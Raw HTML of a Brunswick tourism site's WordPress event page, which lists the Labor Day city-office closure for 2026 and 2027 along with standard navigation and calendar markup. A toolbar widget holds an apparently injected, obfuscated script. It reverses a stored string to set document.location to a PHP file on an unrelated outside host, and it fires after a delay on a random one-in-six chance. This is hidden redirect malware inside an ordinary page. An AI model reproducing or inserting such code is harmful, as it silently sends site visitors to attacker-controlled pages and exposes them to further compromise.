defer pixel-id="c13a4553-2505-44e6-8be2-eceeb624b79c"></script><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#f04e29;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://discoverbrunswick.com"><link rel="alternate" href="https://discoverbrunswick.com/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#2b5797">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=4.0.10" defer></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-balou.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/js/theme.js?ver=4.0.10"></script>
<script>window.yootheme = window.yootheme || {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}},"google_analytics":"UA-44850832-26","google_analytics_anonymize":""};</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			@media (max-width:640px){
	.sbi-owl-dots{display:none;}
}

.tribe-events-meta-group-other{
	display:none!important;
}

.product_meta>*{
	display:none!important;}

.woocommerce-breadcrumb{
	display:none!important;}


@media (min-width:640px){
ul.products > * .woocommerce-loop-product__title{height:50px;}
}

#cart-store {
	color:#ffffff; 
}
#cart-store :hover{color:#9cac3b;}

@media (max-width: 1420px) {
    .tm-header-mobile {
        display:block!important;
    }
	
    .tm-header {
        display:none!important;
    }
	
	  .tm-toolbar {
        display:none!important;
    }
}		</style>
		    </head>
    <body class="tribe_event_series-template-default single single-tribe_event_series postid-3220 theme-yootheme woocommerce-no-js tribe-no-js tribe-theme-yootheme">
        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>
    
        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m" uk-header>


        <div uk-sticky show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile &gt; [uk-sticky]&quot;}">

                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/e2/DDA-Logo-Discover-Bwck-white-e260fc5e.webp 200w, /wp-content/themes/yootheme/cache/b0/DDA-Logo-Discover-Bwck-white-b08f92cc.webp 400w" sizes="(min-width: 200px) 200px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/c5/DDA-Logo-Discover-Bwck-white-c5038006.png" width="200" height="35">
</picture></a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-right">

                        
                        <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-2">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-6">

    
    <div class="textwidget custom-html-widget"><a  id="cart-store" href="/cart" uk-icon="icon: cart; ratio:1.3;"></a></div>
</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle uk-container-xlarge">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-7">

    
    <div class="textwidget custom-html-widget"><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script></div>
</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m" uk-header>



        <div uk-sticky media="@m" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-xlarge">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/7f/DDA-Logo-Discover-Bwck-white-7f6f1d28.webp 300w, /wp-content/themes/yootheme/cache/bc/DDA-Logo-Discover-Bwck-white-bcd0d405.webp 599w, /wp-content/themes/yootheme/cache/44/DDA-Logo-Discover-Bwck-white-44439630.webp 600w" sizes="(min-width: 300px) 300px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/58/DDA-Logo-Discover-Bwck-white-580c6170.png" width="300" height="53">
</picture><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/02/dda-logo-web-nobg500x103-02daa3de.webp 300w, /wp-content/themes/yootheme/cache/4e/dda-logo-web-nobg500x103-4e8abeee.webp 498w, /wp-content/themes/yootheme/cache/f7/dda-logo-web-nobg500x103-f7716506.webp 499w" sizes="(min-width: 300px) 300px">
<img class="uk-logo-inverse" alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/7e/dda-logo-web-nobg500x103-7e96d295.png" width="300" height="62">
</picture></a>                        
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-5">

    
    <div class="textwidget custom-html-widget"><a id="cart-store" href="/cart" uk-icon="icon: cart"></a></div>
</div>
                        
                                                                            
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    







</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                            
                
<article id="post-3220" class="uk-article post-3220 tribe_event_series type-tribe_event_series status-publish hentry" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="Labor Day">
    <meta property="author" typeof="Person" content="">
    <meta property="dateModified" content="2022-09-28T11:18:26-04:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2022-09-28T11:18:26-04:00">

            
    
        
        <h1 property="headline" class="uk-margin-top uk-margin-remove-bottom uk-article-title">Labor Day</h1>
                            <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta">
                Written by <a href="https://discoverbrunswick.com/author/"></a> on <time datetime="2022-09-28T11:18:26-04:00">September 28, 2022</time>.                                            </p>
                
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                                    <div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--summary tribe-events-view--list alignwide tribe-events-pro" 	data-js="tribe-events-view"
	data-view-rest-url="https://discoverbrunswick.com/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url=""
				data-view-breakpoint-pointer="fbed5c8f-7f09-4af1-94c0-ba9f5cbc7758"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		2 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Labor Day","description":"&lt;p&gt;City Offices will be closed in observance of\u00a0 Labor Day.&lt;/p&gt;\\n","image":"https://discoverbrunswick.com/wp-content/uploads/2021/09/Labor-Day-Graphic-for-Website.png","url":"https://discoverbrunswick.com/event/labor-day/2026-09-07/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-09-07T00:00:00-04:00","endDate":"2026-09-07T23:59:59-04:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Labor Day","description":"&lt;p&gt;City Offices will be closed in observance of\u00a0 Labor Day.&lt;/p&gt;\\n","image":"https://discoverbrunswick.com/wp-content/uploads/2021/09/Labor-Day-Graphic-for-Website.png","url":"https://discoverbrunswick.com/event/labor-day/2027-09-06/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2027-09-06T00:00:00-04:00","endDate":"2027-09-06T23:59:59-04:00","performer":"Organization"}]
</script>
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"summary","prev_url":"https:\/\/discoverbrunswick.com\/events\/summary\/?related_series=3220&eventDisplay=past","next_url":"","view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Summary_View","view_slug":"summary","view_label":"Summary","title":"Labor Day - Discover Brunswick","events":[10000119,10000120],"url":"https:\/\/discoverbrunswick.com\/events\/summary\/?related_series=3220","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-24 00:00:00","now":"2026-01-24 01:28:49","rest_url":"https:\/\/discoverbrunswick.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","should_manage_url":false,"today_url":"https:\/\/discoverbrunswick.com\/events\/summary\/?related_series=3220","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"n\/j\/Y","month_and_year_compact":"n\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"0","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"before_events":"<p><a class=\"tribe-common-c-btn\" style=\"margin-bottom: 15px!important;\" href=\"\/events\/community\/add\/\">Add Your Own Event<\/a><\/p>\n","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/discoverbrunswick.com\/events\/summary\/?related_series=3220&#038;ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--summary","tribe-events-view--list","alignwide","tribe-events-pro"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"fbed5c8f-7f09-4af1-94c0-ba9f5cbc7758","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/discoverbrunswick.com\/events\/list\/?related_series=3220","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/discoverbrunswick.com\/events\/month\/?related_series=3220","view_label":"Month"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/discoverbrunswick.com\/events\/today\/?related_series=3220","view_label":"Day"}},"show_latest_past":true,"past":false,"show_now":true,"now_label":"Upcoming","now_label_mobile":"Upcoming","show_end":false,"selected_start_datetime":"2026-01-24","selected_start_date_mobile":"1\/24\/2026","selected_start_date_label":"January 24","selected_end_datetime":"2027-09-06","selected_end_date_mobile":"9\/6\/2027","selected_end_date_label":"September 6, 2027","datepicker_date":"1\/24\/2026","events_by_date":{"2026-09-07":{"2026-09-07 00:00:00 - 10000119":10000119},"2027-09-06":{"2027-09-06 00:00:00 - 10000120":10000120}},"subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"display_recurring_toggle":false,"_context":{"slug":"summary"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		<div class="tribe-events-before-html">
	<p><a class="tribe-common-c-btn" style="margin-bottom: 15px!important;" href="/events/community/add/">Add Your Own Event</a></p>
</div>

		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	
	
	
	
	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://discoverbrunswick.com/events/summary/?related_series=3220" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Event Views Navigation	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels tribe-events-c-view-selector--tabs"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--summary tribe-common-c-svgicon__svg-stroke tribe-events-c-view-selector__button-icon-svg"  viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M.716.643A.302.302 0 01.729.625h19.542a.656.656 0 01.104.375v2a.656.656 0 01-.104.375H.729A.657.657 0 01.625 3V1c0-.168.047-.292.09-.357zM20.254.608l.003.002a.014.014 0 01-.003-.002zm0 2.784l.003-.002-.003.002zm-19.508 0L.743 3.39a.013.013 0 01.003.002zM.743.61L.746.608.743.61zM.716 17.643a.312.312 0 01.013-.018h19.542l.013.018c.044.065.091.19.091.357v2a.656.656 0 01-.104.375H.729A.657.657 0 01.625 20v-2c0-.168.047-.292.09-.357zm19.538-.035l.003.002a.014.014 0 01-.003-.002zm0 2.784l.003-.002-.003.002zm-19.508 0l-.003-.002a.014.014 0 01.003.002zM.743 17.61a.013.013 0 01.003-.002l-.003.002zm19.58-2.735H.677c-.002 0-.005 0-.009-.002a.053.053 0 01-.016-.012.11.11 0 01-.027-.075V6.214a.11.11 0 01.027-.075.052.052 0 01.016-.012.022.022 0 01.01-.002h19.645c.002 0 .005 0 .009.002.004.002.01.005.016.012a.11.11 0 01.027.075v8.572a.11.11 0 01-.027.075.052.052 0 01-.016.012.023.023 0 01-.01.002z" stroke-width="1.25"/></svg>
			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				Summary			</span>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list">
	<a
		href="https://discoverbrunswick.com/events/list/?related_series=3220"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month">
	<a
		href="https://discoverbrunswick.com/events/month/?related_series=3220"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--day">
	<a
		href="https://discoverbrunswick.com/events/today/?related_series=3220"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
